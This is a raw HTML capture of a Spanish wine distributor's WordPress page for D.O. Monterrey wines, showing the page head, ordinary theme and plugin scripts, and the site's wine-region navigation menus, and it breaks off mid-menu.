

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.enotecadistribucion.com/d-o-monterrey-sin/
body_size: 13395
content:
<!DOCTYPE html>
<html lang="es-ES" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec" >
<head>

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.enotecadistribucion.com/xmlrpc.php" />
<link rel="shortcut icon" href="http://www.enotecadistribucion.com/wp-content/uploads/2015/10/favicon.gif" /><link rel="apple-touch-icon" href="http://www.enotecadistribucion.com/wp-content/uploads/2015/10/favicon.gif" />

<!-- This site is optimized with the Yoast WordPress SEO Premium plugin v1.7.3.2 - https://yoast.com/wordpress/plugins/seo/ -->
<title>D.O. Monterrey | Enoteca Distribución</title>
<meta name="description" content="Distribución de Vinos, Cavas, Licores y Vidrio."/>
<link rel="canonical" href="http://www.enotecadistribucion.com/d-o-monterrey-sin/" />
<!-- / Yoast WordPress SEO Premium plugin. -->

		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.enotecadistribucion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.34"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.enotecadistribucion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css'  href='http://www.enotecadistribucion.com/wp-content/plugins/custom-facebook-feed/css/cff-style.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='cff-font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.enotecadistribucion.com/wp-includes/css/dashicons.min.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='al_product_styles-css'  href='http://www.enotecadistribucion.com/wp-content/plugins/ecommerce-product-catalog/css/al_product.css?1559811372&#038;ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='http://www.enotecadistribucion.com/wp-content/plugins/ecommerce-product-catalog/js/colorbox/colorbox.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css'  href='http://www.enotecadistribucion.com/wp-content/plugins/foobox-image-lightbox/css/foobox.free.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-image-slider-css'  href='http://www.enotecadistribucion.com/wp-content/plugins/nivo-image-slider/assets/css/style.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='http://www.enotecadistribucion.com/wp-content/plugins/photo-gallery/css/bwg_frontend.css?ver=1.2.81' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_sumoselect-css'  href='http://www.enotecadistribucion.com/wp-content/plugins/photo-gallery/css/sumoselect.css?ver=1.2.81' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_font-awesome-css'  href='http://www.enotecadistribucion.com/wp-content/plugins/photo-gallery/css/font-awesome/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_mCustomScrollbar-css'  href='http://www.enotecadistribucion.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.css?ver=1.2.81' type='text/css' media='all' />
<link rel='stylesheet' id='pc8-frontend-css'  href='http://www.enotecadistribucion.com/wp-content/plugins/product-catalog-8/includes/css/pc8-frontend.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.style-css'  href='http://www.enotecadistribucion.com/wp-content/plugins/wp-posts-carousel/owl.carousel/assets/owl.carousel.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='wp-font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='gmw-css'  href='http://www.enotecadistribucion.com/wp-content/plugins/google-maps-widget/css/gmw.css?ver=2.90' type='text/css' media='all' />
<link rel='stylesheet' id='tempera-fonts-css'  href='http://www.enotecadistribucion.com/wp-content/themes/tempera/fonts/fontfaces.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='tempera-style-css'  href='http://www.enotecadistribucion.com/wp-content/themes/tempera/style.css?ver=4.3.34' type='text/css' media='all' />
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/plugins/ecommerce-product-catalog/js/colorbox/jquery.colorbox-min.js?ver=4.3.34'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var product_object = {"ajaxurl":"http:\/\/www.enotecadistribucion.com\/wp-admin\/admin-ajax.php","lightbox_settings":{"transition":"elastic","initialWidth":200,"maxWidth":"90%","maxHeight":"90%","rel":"gal"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/plugins/ecommerce-product-catalog/js/product.js?1559811389&#038;ver=4.3.34'></script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/plugins/photo-gallery/js/bwg_frontend.js?ver=1.2.81'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_select_tag":"Select Tag."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=1.2.81'></script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/plugins/photo-gallery/js/jquery.mobile.js?ver=1.2.81'></script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.2.81'></script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectL10n = {"bwg_field_required":"se requiere el campo. ","bwg_mail_validation":"Esta no es una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","bwg_search_result":"No hay im\u00e1genes que coincidan con su b\u00fasqueda."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/plugins/photo-gallery/js/bwg_gallery_box.js?ver=1.2.81'></script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/themes/tempera/js/frontend.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/plugins/foobox-image-lightbox/js/foobox.free.min.js?ver=1.0.9'></script>
<meta name="generator" content="WordPress 4.3.34" />
<script>var wp_posts_carousel_url="http://www.enotecadistribucion.com/wp-content/plugins/wp-posts-carousel/";</script><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('http://www.enotecadistribucion.com/wp-content/uploads/2015/10/header_1920.jpg'); background-repeat: no-repeat; background-position: top center; background-attachment: scroll; }
</style>
<style type="text/css"> #header, #main, #topbar-inner { max-width: 1150px; } #container.one-column { } #container.two-columns-right #secondary { width:250px; float:right; } #container.two-columns-right #content { width:810px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 280px); float:left; } #container.two-columns-left #primary { width:250px; float:left; } #container.two-columns-left #content { width:810px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 280px); float:right; width:-webkit-calc(100% - 280px); width:calc(100% - 280px); } #container.three-columns-right .sidey { width:125px; float:left; } #container.three-columns-right #primary { margin-left:30px; margin-right:30px; } #container.three-columns-right #content { width:780px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 310px); float:left; width:-webkit-calc(100% - 310px); width:calc(100% - 310px);} #container.three-columns-left .sidey { width:125px; float:left; } #container.three-columns-left #secondary {margin-left:30px; margin-right:30px; } #container.three-columns-left #content { width:780px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 310px); float:right; width:-webkit-calc(100% - 310px); width:calc(100% - 310px); } #container.three-columns-sided .sidey { width:125px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:780px; float:right; /*fallback*/ width:-moz-calc(100% - 310px); float:right; width:-webkit-calc(100% - 310px); float:right; width:calc(100% - 310px); float:right; margin: 0 155px 0 -1090px; } body { font-family: Ubuntu; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title { font-family: Ubuntu; } .widget-title, .widget-title a { line-height: normal; font-family: Ubuntu; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, #comments #reply-title, .nivo-caption h2, #front-text1 h1, #front-text2 h1, .column-header-image { font-family: Ubuntu; } #site-title span a { font-family: Ubuntu; } #access ul li a, #access ul li a span { font-family: Ubuntu Light; } body { color: #000000; background-color: #ECE9B8 } a { color: #D6341D; } a:hover,.entry-meta span a:hover, .comments-link a:hover { color: #571548; } #header { background-color: ; } #site-title span a { color:#FC4700; } #site-description { color:#000; background-color: rgba(87,21,72,0.3); padding-left: 6px; } .socials a { background-color: #a72b8b; } .socials-hover { background-color: #D6341D; } /* Main menu top level */ #access a, #nav-toggle span { color: #FFFFFF; } #access, #nav-toggle {background-color: #571548; } #access > .menu > ul > li > a > span { border-color: #39002a; -moz-box-shadow: 1px 0 0 #6f2d60; -webkit-box-shadow: 1px 0 0 #6f2d60; box-shadow: 1px 0 0 #6f2d60; } #access a:hover {background-color: #642255; } #access ul li.current_page_item > a, #access ul li.current-menu-item > a, #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { background-color: #642255; } /* Main menu Submenus */ #access > .menu > ul > li > ul:before {border-bottom-color:#571548;} #access ul ul ul:before { border-right-color:#571548;} #access ul ul li { background-color:#571548; border-top-color:#652356; border-bottom-color:#4c0a3d} #access ul ul li a{color:#FFFFFF} #access ul ul li a:hover{background:#652356} #access ul ul li.current_page_item > a, #access ul ul li.current-menu-item > a, #access ul ul li.current_page_ancestor > a, #access ul ul li.current-menu-ancestor > a { background-color:#652356; } #access ul ul { box-shadow: 3px 3px 0 rgba(230,146,211,0.3); } #topbar { display:none; } #topbar-inner {max-width:95%;} .topmenu ul li a { color: #DDDDDD; } .topmenu ul li a:hover { color: #EEEEEE; border-bottom-color: #FC4700; } #main { background-color: #F9F7DD; } #author-info, #entry-author-info, .page-title { border-color: #FC4700; background: #fcfbec; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #fefef9; } .sidey .widget-container { color: #444444; background-color: #F9F7DD; } .sidey .widget-title { color: #FFFFFF; background-color: #571548;border-color:#2f0020;} .sidey .widget-container a {color:;} .sidey .widget-container a:hover {color:;} .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #960954; } .sticky .entry-header {border-color:#FC4700 } .entry-title, .entry-title a { color: #960954; } .entry-title a:hover { color: #960954; } #content h3.entry-format { color: #FFFFFF; background-color: #571548; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; } #footer a { color: #FFFFFF; } #footer a:hover { color: #a72b8b; } #footer2 a, .footermenu ul li:after { color: ; } #footer2 a:hover { color: ; } #footer .widget-container { color: #ccc; background-color: ; } #footer .widget-title { color: #FFFFFF; background-color: #571548;border-color:#2f0020 } a.continue-reading-link, #cryout_ajax_more_trigger { color:#FFFFFF !important; background:#571548; border-bottom-color:#FC4700; } a.continue-reading-link:after { background-color:#571548; } a.continue-reading-link i.icon-right-dir {color:#FC4700} a.continue-reading-link:hover i.icon-right-dir {color:#571548} .page-link a, .page-link > span > em {border-color:#571548} .columnmore a {background:#571548;color:#fcfbec} .columnmore a:hover {background:#FC4700;} .file, .button, #respond .form-submit input#submit, input[type=submit], input[type=reset] { background-color: #F9F7DD; border-color: #571548; box-shadow: 0 -10px 10px 0 #fcfbec inset; } .file:hover, .button:hover, #respond .form-submit input#submit:hover { background-color: #fcfbec; } .entry-content tr th, .entry-content thead th { color: #960954; } .entry-content fieldset, #content tr td,#content tr th, #content thead th { border-color: #571548; } #content tr.even td { background-color: #fcfbec !important; } hr { background-color: #571548; } input[type="text"], input[type="password"], input[type="email"], input[type="file"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #fcfbec; border-color: #571548 #fefef9 #fefef9 #571548; color: #000000; } input[type="submit"], input[type="reset"] { color: #000000; background-color: #F9F7DD; border-color: #571548; box-shadow: 0 -10px 10px 0 #fcfbec inset; } input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgba(252,251,236,0.4); } .entry-content code { border-color: #571548; border-bottom-color:#FC4700;} .entry-content pre { border-color: #571548; background-color:#fcfbec;} .entry-content blockquote { border-color: #fefef9; } abbr, acronym { border-color: #000000; } .comment-meta a { color: #000000; } #respond .form-allowed-tags { color: #571548; } .reply a{ background-color: #fcfbec; border-color: #fefef9; } .reply a:hover { background-color: #571548;color: #D6341D; } .entry-meta .icon-metas:before {color:#D6341D;} .entry-meta span a, .comments-link a {color:#a72b8b;} .entry-meta span a:hover, .comments-link a:hover {color:;} .nav-next a:hover {} .nav-previous a:hover { } .pagination { border-color:#f2f1e2;} .pagination span, .pagination a { background:#fcfbec; border-left-color:#e2e1d2; border-right-color:#fffffc; } .pagination a:hover { background: #fffff4; } #searchform input[type="text"] {color:#571548;} .caption-accented .wp-caption { background-color:rgba(252,71,0,0.8); color:#F9F7DD} .tempera-image-one .entry-content img[class*='align'],.tempera-image-one .entry-summary img[class*='align'], .tempera-image-two .entry-content img[class*='align'],.tempera-image-two .entry-summary img[class*='align'] { border-color:#FC4700;} #content p, #content ul, #content ol, #content, #frontpage blockquote { text-align:Justify ; } #content p, #content ul, #content ol, .widget-area, .widget-area a, table, table td { font-size:15px; word-spacing:Default; letter-spacing:Default; } #content p, #content ul, #content ol, .widget-area, .widget-area a { line-height:1.7em; } #site-title a, #site-description, #access a, .topmenu ul li a, .footermenu a, .entry-meta span a, .entry-utility span a, #content h3.entry-format, span.edit-link, h3#comments-title, h3#reply-title, .comment-author cite, .reply a, .widget-title, #site-info a, .nivo-caption h2, a.continue-reading-link, .column-image h3, #front-columns h3.column-header-noimage, .tinynav , .entry-title, .breadcrumbs, .page-link{ text-transform: uppercase; }#content h1.entry-title, #content h2.entry-title { font-size:18px ;} .widget-title, .widget-title a { font-size:18px ;} #content .entry-content h1 { font-size: 38px;} #content .entry-content h2 { font-size: 34px;} #content .entry-content h3 { font-size: 29px;} #content .entry-content h4 { font-size: 24px;} #content .entry-content h5 { font-size: 19px;} #content .entry-content h6 { font-size: 14px;} #site-title span a { font-size:50px ;} #access ul li a { font-size:16px ;} #access ul ul ul a {font-size:14px;} #respond .form-allowed-tags { display:none;} .nocomments, .nocomments2 {display:none;} .comments-link span { display:none;} #content table {border:none;} #content tr {background:none;} #content table {border:none;} #content tr th, #content thead th {background:none;} #content tr th, #content tr td {border:none;} #header-container > div { margin:50px 0 0 30px;} #content p, #content ul, #content ol, #content dd, #content pre, #content hr { margin-bottom: 1.1em; } #nav-toggle { text-align: left; } #toTop {background:#F9F7DD;margin-left:1300px;} #toTop:hover .icon-back2top:before {color:#571548;} #main {margin-top:20px; } #forbottom {margin-left: 30px; margin-right: 30px;} #header-widget-area { width: 25%; } #branding { height:200px; } @media (max-width: 1920px) {#branding, #bg_image { height:auto; max-width:100%; min-height:inherit !important; } } </style> 
<style type="text/css">/* Tempera Custom CSS */</style>
<link rel='stylesheet' id='tempera_style_mobile'  href='http://www.enotecadistribucion.com/wp-content/themes/tempera/styles/style-mobile.css' type='text/css' media='all' /><script type="text/javascript">var cryout_global_content_width = 900;var cryout_toTop_offset = 1150;</script><link rel="icon" href="http://www.enotecadistribucion.com/wp-content/uploads/2015/10/favicon.gif" sizes="32x32" />
<link rel="icon" href="http://www.enotecadistribucion.com/wp-content/uploads/2015/10/favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.enotecadistribucion.com/wp-content/uploads/2015/10/favicon.gif">
<meta name="msapplication-TileImage" content="http://www.enotecadistribucion.com/wp-content/uploads/2015/10/favicon.gif">
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
<script type="text/javascript">
function makeDoubleDelegate(function1, function2) {
	/* concatenate functions */
    return function() { if (function1) function1(); if (function2) function2(); }
}

function tempera_onload() {
    /* Add responsive videos */
    jQuery(".entry-content").fitVids();
	}; // tempera_onload

jQuery(document).ready(function(){
	/* enable mobile menu handle */
	tempera_mobilemenu_init();
});

// make sure not to lose previous onload events
window.onload = makeDoubleDelegate(window.onload, tempera_onload );
</script>
</head>
<body class="page page-id-2177 page-template-default custom-background tempera-image-one caption-dark magazine-layout">


<div id="wrapper" class="hfeed">
<div id="topbar" ><div id="topbar-inner"> <nav class="topmenu"><ul id="menu-menu-principal" class="menu"><li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="http://www.enotecadistribucion.com/">Inicio</a></li>
<li id="menu-item-990" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-990"><a href="#">Nuestros Vinos</a></li>
<li id="menu-item-2045" class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-2045"><a href="http://www.enotecadistribucion.com/nuestros-vinos/vermut/">VERMUT</a></li>
<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-2112"><a href="http://www.enotecadistribucion.com/nuestros-vinos/sidra/">SIDRA</a></li>
<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2218"><a href="http://www.enotecadistribucion.com/aguardientes-y-licores-gallegos/">Aguardientes y Licores Gallegos</a></li>
<li id="menu-item-2371" class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-2371"><a href="http://www.enotecadistribucion.com/nuestros-vinos/aceite/">ACEITE</a></li>
<li id="menu-item-1788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1788"><a href="#">Vidrio</a></li>
<li id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1032"><a href="http://www.enotecadistribucion.com/noticias/">Noticias</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1033"><a href="http://www.enotecadistribucion.com/eventos/">Eventos</a></li>
<li id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="http://www.enotecadistribucion.com/contacto/">Contacto</a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="http://www.enotecadistribucion.com/sobre-nosotros/">Sobre nosotros</a></li>
</ul></nav> </div></div>
<div class="socials" id="srights">
			<a  target="_blank"  rel="nofollow" href="https://www.facebook.com/enotecadistribucion"
			class="socialicons social-Facebook" title="Enoteca Distribución">
				<img alt="Facebook" src="http://www.enotecadistribucion.com/wp-content/themes/tempera/images/socials/Facebook.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="tel:http://www.enotecadistribucion.com/contacto/"
			class="socialicons social-Phone" title="Contacto">
				<img alt="Phone" src="http://www.enotecadistribucion.com/wp-content/themes/tempera/images/socials/Phone.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="mailto:correo@enotecadistribucion.com"
			class="socialicons social-Mail" title="Correo">
				<img alt="Mail" src="http://www.enotecadistribucion.com/wp-content/themes/tempera/images/socials/Mail.png" />
			</a></div>
<div id="header-full">
	<header id="header">
		<div id="masthead">
			<div id="branding" role="banner" >
				<div id="header-container">
<div><a id="logo" href="http://www.enotecadistribucion.com/" ><img title="" alt="" src="http://www.enotecadistribucion.com/wp-content/uploads/2015/12/enoteca_logo_home.png" /></a></div></div>								<div style="clear:both;"></div>
			</div><!-- #branding -->
			<a id="nav-toggle"><span>&nbsp;</span></a>
			<nav id="access" role="navigation">
				<div class="skip-link screen-reader-text"><a href="#content" title="Saltear al contenido">Saltear al contenido</a></div>
<div class="menu"><ul id="prime_nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="http://www.enotecadistribucion.com/"><span>Inicio</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-990"><a href="#"><span>Nuestros Vinos</span></a>
<ul class="sub-menu">
	<li id="menu-item-2409" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-2409"><a href="#"><span>Vinos con D.O.</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1148" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1148"><a href="#"><span>Vinos Gallegos</span></a>
		<ul class="sub-menu">
			<li id="menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="http://www.enotecadistribucion.com/nuestros-vinos/vinos-gallegos/d-o-ribeiro/"><span>D.O. Ribeiro</span></a></li>
			<li id="menu-item-1174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1174"><a href="http://www.enotecadistribucion.com/nuestros-vinos/vinos-gallegos/d-o-rias-baixas/"><span>D.O. Rias Baixas</span></a></li>
			<li id="menu-item-1175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="http://www.enotecadistribucion.com/nuestros-vinos/vinos-gallegos/d-o-ribeira-sacra/"><span>D.O. Ribeira Sacra</span></a></li>
			<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2177 current_page_item menu-item-2179"><a href="http://www.enotecadistribucion.com/d-o-monterrey-sin/"><span>D.O. Monterrey</span></a></li>
			<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="http://www.enotecadistribucion.com/nuestros-vinos/vinos-gallegos/d-o-valdeorras/"><span>D.O. Valdeorras</span></a></li>
		</ul>
</li>
		<li id="menu-item-1106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1106"><a href="#"><span>Vinos Nacionales</span></a>
		<ul class="sub-menu">
			<li id="menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="http://www.enotecadistribucion.com/nuestros-vinos/vinos-nacionales/d-o-ribera-del-duero/"><span>D.O. Ribera del Duero</span></a></li>
			<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="http://www.enotecadistribucion.com/nuestros-vinos/vinos-nacionales/d-o-rioja/"><span>D.O. Rioja</span></a></li>
			<li id="menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="http://www.enotecadistribucion.com/nuestros-vinos/vinos-nacionales/d-o-toro/"><span>D.O. Toro</span></a></li>
			<li id="menu-item-1781" class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-1781"><a href="http://www.enotecadistribucion.com/nuestros-vinos/d-o-somontano/"><span>D.O. SOMONTANO</span></a></li>
			<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="http://www.enotecadistribucion.com/nuestros-vinos/d-o-cava/"><span>D.O. Cava</span></a></li>
			<li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2279"><a href="http://www.enotecadistribucion.com/nuestros-vinos/vinos-nacionales/d-o-jerez/"><span>D.O. Jerez</span></a></li>
			<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2307"><a href="http://www.enotecadistribucion.com/nuestros-vinos/vinos-nacionales/d-o-cigales/"><span>D.O. Cigales</span></a></li>
		</ul>
</li>
		<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="http://www.enotecadistribucion.com/nuestros-vinos/vinos-internacionales/"><span>Vinos Internacionales</span></a></li>
	</ul>
</li>
	<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412"><a href="http://www.enotecadistribucion.com/nuestros-vinos/vinos-de-espana/"><span>Vinos de España</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-2045"><a href="http://www.enotecadistribucion.com/nuestros-vinos/vermut/"><span>VERMUT</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-2112"><a href="http://www.enotecadistribucion.com/nuestros-vinos/sidra/"><span>SIDRA</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2218"><a href="http://www.enotecadistribucion.com/aguardientes-y-licores-gallegos/"><span>Aguardientes y Licores Gallegos</span></a>
<ul class="sub-menu">
